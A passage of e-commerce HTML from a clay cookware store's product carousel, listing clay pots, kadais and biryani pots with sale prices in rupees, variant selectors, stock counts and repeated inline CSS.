<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,200
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 799
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51982843150646"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 & 2 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,200
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 799
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  1 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51982843183414"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 & 3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,499
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 849
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  0 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51982843216182"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 & 3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,699
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 899
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -3 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-black-clay-handi-pot-kadai-set-of-3" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -40%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/1HB-2HB-3KR-Photoroom.webp?crop=center&height=600&v=1756537186&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Black Clay Handi, Pot & Kadai – Set of 3"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Black Clay Handi, Pot & Kadai – Set of 3
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10317808140598" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10317808140598"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 2,499
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 1,499
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10317808140598" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10317808140598"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10317808140598" value="52915747815734">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10317808140598" /><input type="hidden" name="section-id" value="template--25512600404278__single_product_slider_nUHQQt" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-red-clay-pot-1-2-ltr-combo" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -37%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/12-RC-Photoroom.webp?crop=center&height=600&v=1747546930&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Red Clay Pot Combo Set of 2"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Red Clay Pot Combo Set of 2
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186222698806" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186222698806"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,200
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 749
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51982864384310"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 & 2 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,200
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 749
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  3 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51982864417078"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 & 3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,699
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 849
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -1 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51982864449846"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 & 3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,999
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 899
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -1 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-red-clay-pot-with-lid-combo-set-of-2" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -31%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/1LLR-2LLR-Photoroom.webp?crop=center&height=600&v=1748111687&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Red Clay Pot with Lid Combo – Set of 2"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Red Clay Pot with Lid Combo – Set of 2
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10208048808246" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10208048808246"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,899
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 1,299
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51982859501878"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 & 2 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,899
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,299
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -4 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51982859534646"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 & 3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,999
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,349
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -1 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51982859567414"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 & 3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,599
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,399
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -5 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-earthen-biryani-pot-black" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -22%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/EBLB-Photoroom-Photoroom_copy.webp?crop=center&height=600&v=1752490043&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Earthen Biryani Pot Black"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Earthen Biryani Pot Black
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223583542" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223583542"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 899
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 699
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327778614"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 899
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 699
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327811382"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,299
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 799
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327844150"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,599
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 899
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327876918"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                4 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,899
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 949
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  4 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-clay-kadai" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -27%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/KB-Photoroom-Photoroomcopy.webp?crop=center&height=600&v=1748112887&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Clay Kadai"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Clay Kadai
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223681846" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223681846"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 800
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 579
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840328171830"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 800
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 579
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840328204598"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,000
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 779
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840328237366"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,200
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 849
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840328270134"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                4 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,500
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 949
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-earthen-biryani-pot-black-1" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -54%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/EBB-Photoroom-Photoroomcopy.webp?crop=center&height=600&v=1747843182&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Earthen Biryani Pot Black"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Earthen Biryani Pot Black
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10201014042934" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10201014042934"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,199
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 549
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51909306614070"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,199
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 549
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51909306646838"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,299
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 749
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51909306679606"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,499
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 849
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51909306712374"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                4 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,799
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 899
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-red-serving-pot-with-handle" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
